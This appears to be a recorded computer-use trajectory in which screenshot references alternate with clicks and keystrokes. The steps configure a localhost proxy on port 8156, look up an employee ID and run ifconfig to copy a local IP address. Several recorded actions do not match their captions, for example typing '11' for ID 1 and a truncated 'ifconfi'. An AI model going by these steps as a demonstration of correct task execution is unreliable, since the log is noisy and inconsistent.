
Search the preferences for 'proxy' and open the Network Settings dialog
type("y")

left_click(474, 198)

type("http://")

type("localhost/")

type(":8081")

key("BackSpace")

mouse_move(244, 72)

type("8156/")

mouse_move(460, 146)

mouse_move(443, 273)

mouse_move(640, 357)

Query employee ID 1 in the lookup field, then bring up a terminal window
type("11")

mouse_move(664, 326)

mouse_move(169, 283)

left_click(439, 16)
type("ifconfi")

Run ifconfig and copy the eth0 address 192.168.233.152
key("Return")

scroll("up", 3)

mouse_move(250, 244)
